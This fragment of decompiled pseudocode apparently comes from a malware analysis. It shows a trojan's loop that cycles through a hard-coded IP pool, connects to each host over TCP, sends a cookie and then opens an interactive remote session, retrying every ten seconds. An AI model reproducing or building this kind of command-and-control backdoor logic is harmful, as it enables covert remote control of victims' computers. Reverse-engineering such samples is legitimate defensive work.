 24 while ( 1 )
25 {
26 for ( i = &IpPool; *(_BYTE *)i; i = (char *)i + 6 )
27 {
28 v3 = v13;
29 *((_QWORD *)v13 + 1) = 0LL;
30 *(_QWORD *)v3 = 0LL;
31 v10 = inet_ntop(2, i, v13, 0x10u);
32 v6 = v10;
33 v9 = std::__get_nullptr_t((std::__1 *)2);
34 if ( v6 != (const char *)_ZNKSt3__19nullptr_tcvPT_IKcEEv(&v9) )
35 {
36 std::string::basic_string<std::nullptr_t>(v8, v13);
37 v5 = _OSSwapInt16(*((_WORD *)i + 2));
38 v4 = (unsigned int)tcp_connector::client::connect(v14, v8, v5) != 0;
39 std::string::~string(v8);
40 if ( !v4 && !(unsigned int)trojan::trojan::send_cookie((trojan::trojan *)v14) )
41 trojan::trojan::interactive((trojan::trojan *)v14);
42 }
43 }
44 sleep(0xAu);
45 }
46 }